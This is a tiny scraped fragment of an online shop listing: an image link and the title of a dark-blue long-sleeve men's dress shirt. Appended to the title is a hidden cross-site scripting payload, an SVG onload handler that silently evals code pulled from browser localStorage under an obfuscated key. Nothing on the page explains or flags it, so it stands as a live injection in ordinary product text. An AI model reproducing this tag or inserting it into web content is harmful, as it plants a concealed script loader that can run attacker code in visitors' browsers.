 Camisa Masculina Social Manga Longa - Azul Escuro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>
